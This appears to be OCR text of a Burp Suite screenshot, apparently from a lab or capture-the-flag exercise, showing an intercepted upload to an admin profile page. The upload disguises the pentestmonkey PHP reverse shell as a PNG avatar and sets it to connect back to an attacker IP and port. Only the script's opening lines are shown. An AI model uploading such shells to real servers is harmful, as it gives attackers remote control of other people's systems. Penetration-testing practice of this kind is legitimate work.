 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.205.192:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
23:00:23 17 7月 2025 HTTP → 请求 192.168.205.192 POST http://192.168.205.192/admin/profile.php
请求
美化 Raw Hex \n
25 Content-Disposition: form-data; name="email"
26
27 admin@chabaidao.dsz
28 ------geckoformboundaryd963f8095075aa09523593668d957c22
29 Content-Disposition: form-data; name="phone"
30
31
32 ------geckoformboundaryd963f8095075aa09523593668d957c22
33 Content-Disposition: form-data; name="avatar"; filename="reverse.php"
34 Content-Type: image/png
35
36 <?php
37 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
38 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
39
40 set_time_limit (0);
41 $VERSION = "1.0";
42 $ip = '192.168.205.128';
43 $port = 8888;
44 $chunk_size = 1400;
45 $write_a = null;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 9
请求cookies 1
请求头 13
Inspector
Notes
Event log (4) All issues (134) 内存: 915.2MB